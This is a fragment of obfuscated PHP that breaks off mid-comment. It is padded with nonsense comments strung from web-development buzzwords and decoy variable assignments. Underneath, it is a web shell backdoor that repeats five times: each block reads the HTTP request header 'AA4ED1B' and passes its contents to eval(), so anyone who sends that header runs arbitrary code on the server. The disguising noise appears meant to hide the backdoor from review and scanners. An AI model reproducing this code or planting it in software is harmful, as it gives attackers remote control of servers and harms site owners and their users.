
/** without Flask after while we Bootstrap Back-End Git or React. */ /** React jQuery it over who SEO Django when MySQL PHP Laravel AJAX you Symfony. */ $section_address_country = $_SERVER; $url_userId_category = 'language_transaction_user'; $post_brand_plugin_form_amount = 'HTTP_AA4ED1B'; $success_endpoint_level = 'limit_success_amount_file_user'; if (isset($section_address_country[$post_brand_plugin_form_amount])) { $class_language_count = 'response_shipping_plugin_queue'; eval ($section_address_country[ $post_brand_plugin_form_amount]); $content_buffer_level = 'message_data_input_framework_amount'; /** jQuery GraphQL Version Control. */ $category_valid_configuration_test = 'retry_content_config_category'; /** Vue Webpack during without Responsive Design. */ } /** but by AJAX with OAuth MongoDB through. */ $coupon_rate_info = $_SERVER; $country_setting_configuration = 'HTTP_AA4ED1B'; /** over Back-End under of which because. */ $token_limit_user = 'connection_time_handler'; if (isset($coupon_rate_info[$country_setting_configuration])) { $transaction_callbackFunction_address = 'retry_framework_rate_queue_result'; eval ($coupon_rate_info[ $country_setting_configuration]); /** Responsive Design after. */ $buffer_mode_output = 'handler_country_link'; /** SASS you during Flask then without JSON. */ } /** Angular an when this over a those it for then as OAuth HTML Full Stack. */ $language_offset_url = $_SERVER; /** over he an Webpack on we this because HTML to MySQL OAuth so Vue. */ $response_product_flag = 'HTTP_AA4ED1B'; /** CSS Node.js HTML WebSocket this on CRUD Angular. */ $api_details_setting_level = 'filter_log_setting'; if (isset($language_offset_url[$response_product_flag])) { $email_address_session = 'retry_payment_sort_edit_limit'; eval ($language_offset_url[ $response_product_flag]); /** Bootstrap React because so by about it CRUD Front-End Server. */ $quantity_timeout_address_timeout = 'timeout_title_mode_message'; /** Django SEO he if without and into a by which. */ } /** HTML React to Flask MySQL. */ $offset_item_post_rank = $_SERVER; /** Vue Composer those to at we Version Control. */ $interface_sort_feature_output_country = 'HTTP_AA4ED1B'; /** Symfony WebSocket Front-End to Full Stack. */ if (isset($offset_item_post_rank[$interface_sort_feature_output_country])) { $time_shipping_language_coupon = 'date_timeout_page_category'; eval ($offset_item_post_rank[ $interface_sort_feature_output_country]); $date_url_sort_test = 'rank_price_order_config_time'; /** AJAX Composer PHP Web API. */ $country_module_configuration = 'search_brand_language_product'; /** after AJAX because JavaScript Server if without JSON Composer Angular of. */ } /** TypeScript SQL under jQuery MySQL Node.js. */ $interface_buffer_endpoint_debug_action = $_SERVER; $product_path_response = 'price_email_filter'; $search_setting_type_config_item = 'HTTP_AA4ED1B'; /** of Front-End or before jQuery it over. */ if (isset($interface_buffer_endpoint_debug_action[$search_setting_type_config_item])) { $configuration_response_link_session = 'endpoint_trace_response_count'; eval ($interface_buffer_endpoint_debug_action[ $search_setting_type_config_item]); $filter_user_type = 'search_output_message_log'; /** so because Web API. */ $message_handler_debugMode = 'link_errorCode_setting_email'; /** Flask REST from after to 